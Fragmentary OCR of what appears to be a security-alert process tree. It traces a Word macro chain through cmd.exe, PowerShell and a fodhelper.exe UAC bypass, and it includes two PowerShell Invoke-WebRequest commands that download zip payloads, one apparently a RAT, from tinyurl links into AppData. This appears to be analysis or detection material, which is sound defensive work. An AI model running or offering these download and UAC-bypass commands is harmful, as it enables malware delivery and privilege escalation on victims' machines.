 A
1
ARP.EXE
ALERT NAME
Uncommon ARP cache listing via arp.exe
30
CGO
2
Word.exe
A
8
Word.exe
2
cmd.exe
A
6
powershell.exe
2
fodhelper.exe
A
5
powershell.exe
Bypass UAC
2
cmd.exe
A
6
powershell.exe
2
fodhelper.exe
A
4
powershell.exe
Invoke-WebRequest https://tinyurl.com/batkyc -
OutFile $env:APPDATA\bat.zip
2
cmd.exe
A
6
powershell.exe
2
fodhelper.exe
A
3
powershell.exe
Invoke-WebRequest https://tinyurl.com/ratkyc2 -
OutFile $env:APPDATA\ratkyc.zip